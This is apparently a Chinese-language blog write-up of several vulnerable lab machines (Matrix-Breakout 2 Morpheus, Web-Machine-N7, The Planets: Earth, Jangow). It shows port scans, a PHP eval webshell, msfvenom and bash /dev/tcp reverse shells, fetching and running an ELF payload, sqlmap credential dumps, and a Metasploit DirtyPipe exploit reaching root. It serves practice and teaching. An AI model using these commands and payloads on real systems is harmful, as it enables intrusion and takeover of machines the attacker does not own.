唉,ctf 小子。还是学学渗透吧
# MATRIX-BREAKOUT: 2 MORPHEUS
老规矩 nmap 扫网
nmap 192.168.2.0/24 | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 01:23 EST | |
Nmap scan report for 192.168.2.1 | |
Host is up (0.00047s latency). | |
Not shown: 998 filtered tcp ports (no-response) | |
PORT STATE SERVICE | |
80/tcp open http | |
3306/tcp open mysql | |
Nmap scan report for 192.168.2.2 | |
Host is up (0.00063s latency). | |
Not shown: 999 closed tcp ports (conn-refused) | |
PORT STATE SERVICE | |
53/tcp open domain | |
Nmap scan report for 192.168.2.128 | |
Host is up (0.00053s latency). | |
Not shown: 999 closed tcp ports (conn-refused) | |
PORT STATE SERVICE | |
22/tcp open ssh | |
Nmap scan report for 192.168.2.130 | |
Host is up (0.00018s latency). | |
Not shown: 997 closed tcp ports (conn-refused) | |
PORT STATE SERVICE | |
22/tcp open ssh | |
80/tcp open http | |
81/tcp open hosts2-ns | |
Nmap done: 256 IP addresses (4 hosts up) scanned in 7.15 seconds |
可以见得靶机 192.168.2.130 ,往下扫
sudo nmap -p22,80,81 -sV -O 192.168.2.130 | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 01:24 EST | |
Nmap scan report for 192.168.2.130 | |
Host is up (0.00014s latency). | |
PORT STATE SERVICE VERSION | |
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0) | |
80/tcp open http Apache httpd 2.4.51 ((Debian)) | |
81/tcp open http nginx 1.18.0 | |
MAC Address: 00:0C:29:6D:19:5E (VMware) | |
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port | |
Aggressive OS guesses: Linux 5.0 - 5.5 (99%), Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Sony X75CH-series Android TV (Android 5.0) (95%), Linux 3.1 (95%), Linux 3.2 (95%) | |
No exact OS matches for host (test conditions non-ideal). | |
Network Distance: 1 hop | |
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel | |
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 9.73 seconds |
80 进去没东西, 22 考虑 ssh 爆破, 81 要求身份验证
先 80 扫目录, dirsearch 的字典太小了,扫不出来东西,得换 dirbuster 的字典
gobuster dir -u http://192.168.2.130 -t 40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt |

实测 .php 能向文件中插入语句,可以打 xss,但是 xss 没什么卵用
写 shell 进页面中
file=index.php&message=<?php eval($_POST['shell']);?> |
直接蚁剑连,根目录有 FLAG1
直接起 msf 后渗透
msfvenom 生成 php 马
msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.2.128 LPORT=4444 -f raw > shell.php | |
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.2.128 LPORT=4444 -f raw > shell.php | |
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions. | |
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload | |
[-] No arch selected, selecting arch: php from the payload | |
No encoder specified, outputting raw payload | |
Payload size: 34852 bytes | |
msf6 > use exploit/multi/handler | |
[*] Using configured payload generic/shell_reverse_tcp | |
msf6 exploit(multi/handler) > set LHOST 192.168.2.128 | |
LHOST => 192.168.2.128 | |
msf6 exploit(multi/handler) > run | |
[*] Started reverse TCP handler on 192.168.2.128:4444 |
然后把刚刚生成的 php 马通过蚁剑丢到靶机里
php shell.php
就反弹到 msf 上了

然后看看怎么提权,常见的就是 suid , 内核 , crontab
这里的 linux 5.10 是存在内核提权洞
CVE-2022-0847:Linux DirtyPipe 内核提权漏洞
如果搜不出来也可以用 linpeas.sh 脚本扫一下

直接切到后台搜一下 dirtypipe 的 payload


拿到 root,进 /root 拿到最后一个 flag
# Web-Machine-N7
namp 只扫出来个 80
gobuster dir -u http://192.168.4.3/ -t 40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt |
扫出来 exploit.html 路径,进去是个上传点

传文件发现写死的路径是 http://localhost/profile.php ,改成 http://targetip/profile.php 重传,有上半部分 flag
用正常字典都扫不出来一个 enter_network 目录,难绷
进去是个登录界面, sqlmap 直接跑
sqlmap -r sql.txt -p user,pass | |
sqlmap -r sql.txt -p user --dbms mysql --level 3 --dbs | |
sqlmap -r sql.txt -p user --dbms mysql --level 3 -D Machine --tables | |
sqlmap -r sql.txt -p user --dbms mysql --level 3 -D Machine -T login --columns | |

sqlmap -r sql.txt -p user --dbms mysql --level 3 -D Machine -T login -C "username,password,role" --dump |
最后翻了很久也没进内网,一看网上好像就没法进😅什么 b 题
enter_network 目录也是幽默的一 b,里面还有个 /admin.php 页面,正常带 cookie 都没用

解出来是 admin ,但是只要改成 role=admin 就能弹下半部分 flag,甚至不需要 user 字段,你们有没有这么幽默的题啊,真是幽幽又默默啊

# The Planets: Earth
nmap 扫网
sudo nmap -sV -sC -p- 192.168.2.131 | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 09:03 EST | |
Nmap scan report for 192.168.2.131 | |
Host is up (0.00019s latency). | |
Not shown: 65378 filtered tcp ports (no-response), 154 filtered tcp ports (admin-prohibited) | |
PORT STATE SERVICE VERSION | |
22/tcp open ssh OpenSSH 8.6 (protocol 2.0) | |
| ssh-hostkey: | |
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA) | |
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519) | |
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9) | |
|_http-title: Bad Request (400) | |
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9 | |
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9) | |
| tls-alpn: | |
|_ http/1.1 | |
|_http-title: Test Page for the HTTP Server on Fedora | |
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space | |
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local | |
| Not valid before: 2021-10-12T23:26:31 | |
|_Not valid after: 2031-10-10T23:26:31 | |
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9 | |
|_ssl-date: TLS randomness does not represent time | |
| http-methods: | |
|_ Potentially risky methods: TRACE | |
MAC Address: 00:0C:29:9C:1D:0D (VMware) | |
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 166.57 seconds |
进网页咋一看没什么东西
80 显示 400,443 给的是 Fedora 默认页。但是扫描信息给出了点信息
DNS:earth.local, DNS:terratest.earth.local |
加入 hosts 文件再次访问

当传入 message 和 key 时,会往页面中写入 Previous Messages
message key PreviousMessages
1 1 00
2 1 03
3 1 02
同时扫网
一个是 http,一个是 https,有点区别(不知道为什么 gobuster 扫不出来 robots.txt
看 robots.txt 文件

测试后发现后缀是 txt 文件
Testing secure messaging system notes: | |
*Using XOR encryption as the algorithm, should be safe as used in RSA. | |
*Earth has confirmed they have received our sent messages. | |
*testdata.txt was used to test encryption. | |
*terra used as username for admin portal. | |
Todo: | |
*How do we send our monthly keys to Earth securely? Or should we change keys weekly? | |
*Need to test different key lengths to protect against bruteforce. How long should the key be? | |
*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic. |
有三点提示, 使用异或作为加密 , testdata.txt用来测试加密 , terra作为admin的用户名
访问 \testdata.txt 获得
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago. |
使用 CyberChef 解密
PreviousMessages -hex2utf8> xor -key> earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat |
猜测 earthclimatechangebad4human 为密码
进入后台能执行命令

进入一个 python 环境,尝试反弹一个 shell,这里有个点就是没法用 10 进制反弹,得转换成 16 进制
sh -i >& /dev/tcp/3232236160/7890 0>&1 |

生成马


同时靶机进入 /tmp 把刚刚生成的 wget 下来执行

这里如果不 set payload 就会直接断连
set payload linux/x86/meterpreter/reverse_tcp |
然后重新执行 ./payload.elf 就能反弹回来了
还是一样看一下怎么提权
直接试一下提权脚本,还有 DirtyPipe

msf6 exploit(multi/handler) > sessions -l | |
Active sessions | |
=============== | |
Id Name Type Information Connection | |
-- ---- ---- ----------- ---------- | |
3 meterpreter x86/linux apache @ 192.168.2.131 192.168.2.128:4444 -> 192.168.2.131:52144 (192.168.2.131) | |
msf6 exploit(multi/handler) > search DirtyPipe | |
Matching Modules | |
================ | |
# Name Disclosure Date Rank Check Description | |
- ---- --------------- ---- ----- ----------- | |
0 exploit/linux/local/cve_2022_0847_dirtypipe 2022-02-20 excellent Yes Dirty Pipe Local Privilege Escalation via CVE-2022-0847 | |
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/cve_2022_0847_dirtypipe | |
msf6 exploit(multi/handler) > use 0 | |
[*] Using configured payload linux/x64/meterpreter/reverse_tcp | |
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > show options | |
Module options (exploit/linux/local/cve_2022_0847_dirtypipe): | |
Name Current Setting Required Description | |
---- --------------- -------- ----------- | |
COMPILE Auto yes Compile on target (Accepted: Auto, True, False) | |
SESSION yes The session to run this module on | |
SUID_BINARY_PATH /bin/passwd no The path to a suid binary | |
WRITABLE_DIR /tmp yes A directory where we can write files | |
Payload options (linux/x64/meterpreter/reverse_tcp): | |
Name Current Setting Required Description | |
---- --------------- -------- ----------- | |
LHOST yes The listen address (an interface may be specified) | |
LPORT 4444 yes The listen port | |
Exploit target: | |
Id Name | |
-- ---- | |
0 Automatic | |
View the full module info with the info, or info -d command. | |
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > set SESSION 3 | |
SESSION => 3 | |
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > set LHOST 192.168.2.128 | |
LHOST => 192.168.2.128 | |
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > run | |
[*] Started reverse TCP handler on 192.168.2.128:4444 | |
[*] Running automatic check ("set AutoCheck false" to disable) | |
[+] The target appears to be vulnerable. Linux kernel version found: 5.14.9 | |
[*] Executing exploit '/tmp/.gcwucmb /bin/passwd' | |
[*] Sending stage (3045380 bytes) to 192.168.2.131 | |
[+] Deleted /tmp/.gcwucmb | |
[*] Meterpreter session 4 opened (192.168.2.128:4444 -> 192.168.2.131:52146) at 2024-03-06 22:17:34 -0500 | |
meterpreter > getuid | |
Server username: root |
后面去别的地方看了一下,我这方法还是太没脑子了
find / -name "*flag.txt" 2>/dev/null | |
/var/earth_web/user_flag.txt |

拿到一个 flag,同时找一下有没有 suid 提权
find / -perm -u=s -type f 2>/dev/null |

明显有个 reset_root 有 s 位,利用 strings 看一下

CHECKING IF RESET TRIGGERS PRESENT... | |
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth | |
/usr/bin/echo 'root:Earth' | /usr/sbin/chpasswd | |
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT. |
大意就是重置 root 密码为 Earth,而直接执行又会提示 RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
在外部通过 msf 自带的 download 把二进制文件下载下来

IDA 反编译一个(
def magic_cipher(a1, a2, a3, a4, a5): | |
for i in range(0, a4): | |
a3[i] = a1[i] ^ a2[i % (a5 - 1)] | |
v16 = [ord(i) for i in "palebluedot"] | |
v16.append(0) | |
v14 = [0x04, 0x09, 0x09, 0x07, 0x0E, 0x19, 0x10, 0x08, 0x05, 0x1D, 0x16, 0x1C, 0x04, 0x5D, 0x5C, 0x55, 0x5E, 0x00] | |
# v15 = 94 | |
v8 = [0x5B, 0x0C, 0x00, 0x14, 0x43, 0x06, 0x0D, 0x00, 0x4E, 0x19, 0x2A, 0x0B, 0x31, 0x77, 0x70, 0x02, 0x75, 0x00] | |
# v9 = 117 | |
v6 = [0x5B, 0x0C, 0x00, 0x14, 0x43, 0x06, 0x0D, 0x00, 0x4E, 0x28, 0x15, 0x5B, 0x07, 0x67, 0x00, 0x62, 0x07, 0x00] | |
# v7 = 7 | |
v4 = [0x5B, 0x1C, 0x08, 0x12, 0x43, 0x1E, 0x06, 0x20, 0x51, 0x25, 0x07, 0x1B, 0x00] | |
v13 = [0] * 17 | |
name = [0] * 17 | |
magic_cipher(v14, v16, v13, 17, 12) | |
for i in v13: | |
print(chr(i), end="") | |
print("\n") | |
magic_cipher(v8, v13, name, 17, 18) | |
for i in name: | |
print(chr(i), end="") | |
print("\n") | |
magic_cipher(v6, v13, name, 17, 18) | |
for i in name: | |
print(chr(i), end="") | |
print("\n") | |
magic_cipher(v4, v13, name, 13, 18) | |
for i in name: | |
print(chr(i), end="") | |
print("\n") |

要求有下面三个目录才能 reset_root
用 linux 上的 strace 更快
或者开动调
# Jangow: 1.0.1
司马东西,用 vm 还连不上网卡
还是扫网,这次只有 80 和 21
Nmap scan report for 192.168.12.3 | |
Host is up (0.0014s latency). | |
Not shown: 65533 filtered tcp ports (no-response) | |
PORT STATE SERVICE VERSION | |
21/tcp open ftp vsftpd 3.0.3 | |
80/tcp open tcpwrapped | |
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port | |
